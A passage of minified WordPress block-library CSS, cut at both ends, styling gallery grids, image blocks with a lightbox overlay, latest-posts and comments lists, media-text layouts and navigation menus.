.blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;width:100%;will-change:transform}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;transition:opacity .2s ease;width:20px;z-index:100}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}@media (prefers-reduced-motion:no-preference){.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(ul.has-background,ol.has-background){padding:1.25em 2.375em}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;transition:opacity .1s linear;visibility:hidden;width:0;z-index:2}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20em);z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-delay:0s;animation-duration:1ms}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open 